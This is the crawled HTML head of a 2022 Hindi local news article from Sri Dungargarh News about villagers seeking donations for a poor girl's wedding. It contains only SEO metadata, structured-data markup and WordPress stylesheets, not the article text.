

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sridungargarhnews.com/%E0%A4%A8%E0%A4%BF%E0%A4%B0%E0%A5%8D%E0%A4%A7%E0%A4%A8-%E0%A4%AA%E0%A4%B0%E0%A4%BF%E0%A4%B5%E0%A4%BE%E0%A4%B0-%E0%A4%95%E0%A5%80-%E0%A4%AE%E0%A5%81%E0%A4%A8%E0%A5%8D%E0%A4%A8%E0%A5%80-%E0%A4%A8/
body_size: 47073
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hi-IN"> <!--<![endif]-->
<head>
    <title>निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद &#187; Sri Dungargarh News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sridungargarhnews.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v21.0 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sridungargarhnews.com/निर्धन-परिवार-की-मुन्नी-न/" />
	<meta property="og:locale" content="hi_IN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद" />
	<meta property="og:description" content="श्री डूंगरगढ़ न्यूज़:- श्री डूंगरगढ़ क्षेत्र के गांव कल्याणसर नया के युवा ने एक गांव की गरीब बेटी की शादी का जिम्मा लिया है, ओर सोशल मीडिया और इसकी मदद की गुहार लगाई है, गांव के युवाओं ने बताया कि हमारी गांव की गरीब बेटी मुन्नी कि शादी 1मई को तय हुई है, लेकिन मुन्नी [&hellip;]" />
	<meta property="og:url" content="https://sridungargarhnews.com/निर्धन-परिवार-की-मुन्नी-न/" />
	<meta property="og:site_name" content="Sri Dungargarh News" />
	<meta property="article:publisher" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:author" content="https://www.facebook.com/sridungargarhnews" />
	<meta property="article:published_time" content="2022-04-25T06:06:18+00:00" />
	<meta property="og:image" content="https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sri Dungargarh News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/SridungargarhN" />
	<meta name="twitter:site" content="@SridungargarhN" />
	<meta name="twitter:label1" content="द्वारा लिखित" />
	<meta name="twitter:data1" content="Sri Dungargarh News" />
	<meta name="twitter:label2" content="अनुमानित पढ़ने का समय" />
	<meta name="twitter:data2" content="1 मिनट" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#article","isPartOf":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/"},"author":{"name":"Sri Dungargarh News","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9"},"headline":"निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद","datePublished":"2022-04-25T06:06:18+00:00","mainEntityOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://sridungargarhnews.com/#organization"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg","articleSection":["आपणी प्रेरणा"],"inLanguage":"hi-IN","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#respond"]}]},{"@type":"WebPage","@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/","url":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/","name":"निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद &#187; Sri Dungargarh News","isPartOf":{"@id":"https://sridungargarhnews.com/#website"},"primaryImageOfPage":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#primaryimage"},"image":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#primaryimage"},"thumbnailUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg","datePublished":"2022-04-25T06:06:18+00:00","breadcrumb":{"@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#breadcrumb"},"inLanguage":"hi-IN","potentialAction":[{"@type":"ReadAction","target":["https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/"]}]},{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#primaryimage","url":"https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2022/04/20220425_113215.jpg","width":696,"height":495},{"@type":"BreadcrumbList","@id":"https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sridungargarhnews.com/"},{"@type":"ListItem","position":2,"name":"निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद"}]},{"@type":"WebSite","@id":"https://sridungargarhnews.com/#website","url":"https://sridungargarhnews.com/","name":"Sri Dungargarh News","description":"हर खबर आप तक","publisher":{"@id":"https://sridungargarhnews.com/#organization"},"alternateName":"sridungargrah times","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sridungargarhnews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hi-IN"},{"@type":"Organization","@id":"https://sridungargarhnews.com/#organization","name":"Sri Dungargarh News","alternateName":"श्री डूंगरगढ़ न्यूज","url":"https://sridungargarhnews.com/","logo":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/logo/image/","url":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","contentUrl":"https://sridungargarhnews.com/wp-content/uploads/2021/03/cropped-newfavicon.png","width":512,"height":512,"caption":"Sri Dungargarh News"},"image":{"@id":"https://sridungargarhnews.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sridungargarhnews","https://x.com/SridungargarhN","https://youtube.com/@SriDungargarhNews"]},{"@type":"Person","@id":"https://sridungargarhnews.com/#/schema/person/49ab90314d48c8195f280216666645b9","name":"Sri Dungargarh News","image":{"@type":"ImageObject","inLanguage":"hi-IN","@id":"https://sridungargarhnews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27620b6365fb55bc2f38d051e786fe8dafbcefa62a70ec8b4074b583dd05abcd?s=96&d=mm&r=g","caption":"Sri Dungargarh News"},"sameAs":["https://sridungargarhnews.com","https://www.facebook.com/sridungargarhnews","https://www.instagram.com/shridungargarhnews/","https://x.com/https://twitter.com/SridungargarhN","https://www.youtube.com/channel/UCKt1eQQ2p0CMbiPuWj670qg","ratanlalraika"],"url":"https://sridungargarhnews.com/author/ratanlalraika/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; फ़ीड" href="https://sridungargarhnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; टिप्पणी फ़ीड" href="https://sridungargarhnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sri Dungargarh News &raquo; निर्धन परिवार की मुन्नी ने लगा रखी है मदद की टकटकी. आप भी करे मदद टिप्पणी फ़ीड" href="https://sridungargarhnews.com/%e0%a4%a8%e0%a4%bf%e0%a4%b0%e0%a5%8d%e0%a4%a7%e0%a4%a8-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%be%e0%a4%b0-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%81%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a5%80-%e0%a4%a8/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sridungargarhnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsridungargarhnews.com%2F%25e0%25a4%25a8%25e0%25a4%25bf%25e0%25a4%25b0%25e0%25a5%258d%25e0%25a4%25a7%25e0%25a4%25a8-%25e0%25a4%25aa%25e0%25a4%25b0%25e0%25a4%25bf%25e0%25a4%25b5%25e0%25a4%25be%25e0%25a4%25b0-%25e0%25a4%2595%25e0%25a5%2580-%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%25a8%25e0%25a5%258d%25e0%25a4%25a8%25e0%25a5%2580-%25e0%25a4%25a8%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sridungargarhnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
